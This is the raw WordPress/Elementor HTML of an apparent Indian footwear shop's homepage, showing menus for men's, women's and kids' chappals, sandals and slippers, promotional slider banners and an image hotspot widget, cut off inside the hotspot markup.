            <div class="list-menu-icon"><div class="menu-icon"><a title="Home" class="home active" href="https://woccy.in"><span class="menu-icon-child"><i class="sim-icon icon-home"></i><span>Home</span></span></a></div><div class="menu-icon"><a title="Footwears" class="shop" href="https://woccy.in/shop/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Footwears</span></span></a></div><div class="menu-icon"><a title="Wishlist" class="wishlist" href="https://woccy.in/wishlist/"><span class="menu-icon-child"><i class="sim-icon icon-heart"></i><span class="count count_wishlist"><span>0</span></span><span>Wishlist</span></span></a></div><div class="menu-icon"><a title="Account" class="account" href="https://woccy.in/my-account/"><span class="menu-icon-child"><i class="sim-icon icon-user"></i><span>Account</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header header-on-slider">

		

				<div data-elementor-type="wp-post" data-elementor-id="8772" class="elementor elementor-8772">
									<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-bae9610 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bae9610" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23c212d" data-id="23c212d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c9d85f elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0c9d85f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://woccy.in">
							<img width="250" height="56" src="https://woccy.in/wp-content/uploads/2023/08/woccy-logo-black.png" class="attachment-full size-full wp-image-9321 wvs-archive-product-image" alt="woccy logo black" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-448838a" data-id="448838a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-111211a elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="111211a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://woccy.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-111211a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-28"><a href="https://woccy.in/" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="https://woccy.in/footwears/men/" class="elementor-item">Men</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6028"><a href="https://woccy.in/footwears/men/chappals/" class="elementor-sub-item">Chappals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://woccy.in/footwears/men/sandals-new/" class="elementor-sub-item">Sandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8572"><a href="https://woccy.in/footwears/men/slippers-new/" class="elementor-sub-item">Slippers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14130"><a href="https://woccy.in/footwears/women/" class="elementor-item">Women</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14128"><a href="https://woccy.in/footwears/women/chappal/" class="elementor-sub-item">Chappals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14129"><a href="https://woccy.in/footwears/women/sandals/" class="elementor-sub-item">Sandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a href="https://woccy.in/footwears/women/slippers/" class="elementor-sub-item">Slippers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6025"><a href="https://woccy.in/footwears/kids/" class="elementor-item">Kids</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-111211a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-28"><a href="https://woccy.in/" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="https://woccy.in/footwears/men/" class="elementor-item" tabindex="-1">Men</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6028"><a href="https://woccy.in/footwears/men/chappals/" class="elementor-sub-item" tabindex="-1">Chappals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://woccy.in/footwears/men/sandals-new/" class="elementor-sub-item" tabindex="-1">Sandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8572"><a href="https://woccy.in/footwears/men/slippers-new/" class="elementor-sub-item" tabindex="-1">Slippers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14130"><a href="https://woccy.in/footwears/women/" class="elementor-item" tabindex="-1">Women</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14128"><a href="https://woccy.in/footwears/women/chappal/" class="elementor-sub-item" tabindex="-1">Chappals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14129"><a href="https://woccy.in/footwears/women/sandals/" class="elementor-sub-item" tabindex="-1">Sandals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570"><a href="https://woccy.in/footwears/women/slippers/" class="elementor-sub-item" tabindex="-1">Slippers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6025"><a href="https://woccy.in/footwears/kids/" class="elementor-item" tabindex="-1">Kids</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ce2827" data-id="0ce2827" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0a6e608 elementor-widget w-auto elementor-widget-tbay-account" data-id="0a6e608" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                        <a href="https://woccy.in/my-account/" class="account-button">
                            <i aria-hidden="true" class="tb-icon tb-icon-user"></i>                        </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-91eab72 elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="91eab72" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://woccy.in/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist"><span>0</span></span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-2b18776 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="2b18776" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-vlg37" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-bs-toggle="dropdown" data-bs-auto-close="outside" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-bag-happy"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://woccy.in/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">		<div data-elementor-type="wp-page" data-elementor-id="1056" class="elementor elementor-1056">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-771694f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="771694f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62e2b81" data-id="62e2b81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ac352e6 elementor-widget elementor-widget-template" data-id="ac352e6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="8819" class="elementor elementor-8819">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a276aa4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a276aa4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc5bab7" data-id="cc5bab7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfd6d6a elementor-widget elementor-widget-spacer" data-id="bfd6d6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f784cc0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f784cc0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fb1fd5" data-id="8fb1fd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0637bb8 elementor--h-position-left elementor-hidden-mobile elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="0637bb8" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.7 - 20-09-2022 */
.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor--h-position-left .swiper-slide-inner{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style>		<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-5005670 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Men's Collection</div><div class="elementor-slide-description">Looking for highly durable, multi-purpose and stylish men's footwear, <br>you might want to take a look at Woccy</div><a href="https://woccy.in/footwears/men/" class="elementor-button elementor-slide-button elementor-size-sm">Shop Now</a></div></div></div><div class="elementor-repeater-item-52162df swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Women's Collection</div><div class="elementor-slide-description">Looking for highly durable, multi-purpose and stylish women's footwear, <br>you might want to take a look at Woccy</div><a href="https://woccy.in/footwears/women/" class="elementor-button elementor-slide-button elementor-size-sm">Shop Now</a></div></div></div><div class="elementor-repeater-item-b4b87b3 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Kid's Collection</div><div class="elementor-slide-description">Looking for highly durable, multi-purpose and stylish kid's footwear, <br>you might want to take a look at Woccy</div><a href="https://woccy.in/footwears/kids/" class="elementor-button elementor-slide-button elementor-size-sm">Shop Now</a></div></div></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0192992 elementor--v-position-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="0192992" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-52162df swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Men's Collection</div><div class="elementor-slide-description">Looking for highly durable, multi-purpose and stylish men's footwear, <br>you might want to take a look at Woccy</div><a href="https://woccy.in/footwears/men/" class="elementor-button elementor-slide-button elementor-size-sm">Shop Now</a></div></div></div><div class="elementor-repeater-item-5cd6d8c swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Women's Collection</div><div class="elementor-slide-description">Looking for highly durable, multi-purpose and stylish women's footwear, <br>you might want to take a look at Woccy</div><a href="https://woccy.in/footwears/women/" class="elementor-button elementor-slide-button elementor-size-sm">Shop Now</a></div></div></div><div class="elementor-repeater-item-134f341 swiper-slide"><div class="swiper-slide-bg"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Kid's Collection</div><div class="elementor-slide-description">Looking for highly durable, multi-purpose and stylish kids footwear, <br>you might want to take a look at Woccy</div><a href="https://woccy.in/footwears/kids/" class="elementor-button elementor-slide-button elementor-size-sm">Shop Now</a></div></div></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f4623c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f4623c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b010630" data-id="b010630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-27cce6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27cce6d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a963e7" data-id="0a963e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2deeeee elementor-absolute elementor-widget elementor-widget-heading" data-id="2deeeee" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.15.0 - 09-08-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-13ed033 elementor-absolute elementor-widget elementor-widget-heading" data-id="13ed033" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Woccy</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-8f0e66b elementor-widget elementor-widget-hotspot" data-id="8f0e66b" data-element_type="widget" data-settings="{&quot;hotspot&quot;:[{&quot;_id&quot;:&quot;70caeef&quot;,&quot;hotspot_icon&quot;:{&quot;value&quot;:{&quot;url&quot;:&quot;https:\/\/woccy.in\/wp-content\/uploads\/2023\/08\/woccy-icon.svg&quot;,&quot;id&quot;:8859},&quot;library&quot;:&quot;svg&quot;},&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;Men&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:95,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:{&quot;hotspot_link&quot;:&quot;[elementor-tag id=\&quot;ee71d61\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22taxonomy%22%2C%22taxonomy_id%22%3A%2252%22%7D\&quot;]&quot;},&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;https:\/\/woccy.in\/footwears\/men\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_width&quot;:null,&quot;hotspot_height&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null},{&quot;hotspot_icon&quot;:{&quot;value&quot;:{&quot;url&quot;:&quot;https:\/\/woccy.in\/wp-content\/uploads\/2023\/08\/woccy-icon.svg&quot;,&quot;id&quot;:8859},&quot;library&quot;:&quot;svg&quot;},&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;Kids&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:54,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:{&quot;hotspot_link&quot;:&quot;[elementor-tag id=\&quot;ee71d61\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22taxonomy%22%2C%22taxonomy_id%22%3A%22127%22%7D\&quot;]&quot;},&quot;_id&quot;:&quot;85c8091&quot;,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;https:\/\/woccy.in\/footwears\/kids\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_width&quot;:null,&quot;hotspot_height&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null},{&quot;hotspot_icon&quot;:{&quot;value&quot;:{&quot;url&quot;:&quot;https:\/\/woccy.in\/wp-content\/uploads\/2023\/08\/woccy-icon.svg&quot;,&quot;id&quot;:8859},&quot;library&quot;:&quot;svg&quot;},&quot;hotspot_tooltip_content&quot;:&quot;&lt;p&gt;Women&lt;\/p&gt;&quot;,&quot;hotspot_offset_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:88,&quot;sizes&quot;:[]},&quot;hotspot_offset_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:85,&quot;sizes&quot;:[]},&quot;hotspot_tooltip_position&quot;:&quot;&quot;,&quot;__dynamic__&quot;:{&quot;hotspot_link&quot;:&quot;[elementor-tag id=\&quot;ee71d61\&quot; name=\&quot;internal-url\&quot; settings=\&quot;%7B%22type%22%3A%22taxonomy%22%2C%22taxonomy_id%22%3A%2283%22%7D\&quot;]&quot;},&quot;_id&quot;:&quot;d87d292&quot;,&quot;hotspot_label&quot;:&quot;&quot;,&quot;hotspot_link&quot;:{&quot;url&quot;:&quot;https:\/\/woccy.in\/footwears\/women\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;hotspot_icon_position&quot;:null,&quot;hotspot_icon_spacing&quot;:null,&quot;hotspot_custom_size&quot;:&quot;no&quot;,&quot;hotspot_width&quot;:null,&quot;hotspot_height&quot;:null,&quot;hotspot_horizontal&quot;:&quot;left&quot;,&quot;hotspot_vertical&quot;:&quot;top&quot;,&quot;hotspot_position&quot;:null,&quot;hotspot_tooltip_width&quot;:null,&quot;hotspot_tooltip_text_wrap&quot;:null}],&quot;hotspot_sequenced_animation&quot;:&quot;yes&quot;,&quot;tooltip_position&quot;:&quot;bottom&quot;,&quot;tooltip_trigger&quot;:&quot;mouseenter&quot;,&quot;tooltip_trigger_mobile&quot;:&quot;none&quot;,&quot;hotspot_sequenced_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;tooltip_animation&quot;:&quot;e-hotspot--fade-in-out&quot;}" data-widget_type="hotspot.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://woccy.in/wp-content/plugins/elementor-pro/assets/css/widget-hotspot.min.css"><img fetchpriority="high" decoding="async" width="1414" height="944" src="https://woccy.in/wp-content/uploads/2023/10/happy-young-family-with-one-child-holding-hands-an-2022-12-16-16-04-17-1.webp" class="attachment-full size-full wp-image-12503 wvs-archive-product-image" alt="woccy happy young family with one child holding hand" />
						<a class="e-hotspot elementor-repeater-item-70caeef e-hotspot--sequenced e-hotspot--position-left e-hotspot--position-top e-hotspot--link  e-hotspot--icon" href="https://woccy.in/footwears/men/">

								<div class="e-hotspot__button e-hotspot--soft-beat">
																		<div class="e-hotspot__icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="95" height="95" viewBox="0 0 95 95" fill="none"><circle cx="47.5" cy="47.5" r="42" stroke="url(#paint0_radial_199_28)" stroke-width="11"></circle><circle cx="47.5" cy="47.5" r="36.5" fill="#D9D9D9" fill-opacity="0.5"></circle><rect x="22" y="23" width="52" height="52" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_199_28" transform="scale(0.00138696)"></use></pattern><radialGradient id="paint0_radial_199_28" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(47.5 47.5) rotate(-0.351503) scale(81.5015)"><stop stop-color="white"></stop><stop offset="0.0808568" stop-color="white" stop-opacity="0"></stop><stop offset="1" stop-color="#019C9E"></stop></radialGradient><image id="image0_199_28" width="721" height="721" xlink:href="[data-uri]"></image></defs></svg></div>
																					</div>

																		<div class="e-hotspot__tooltip  e-hotspot--tooltip-position e-hotspot--fade-in-out " >
						<p>Men</p>					</div>
									
			</a>

	
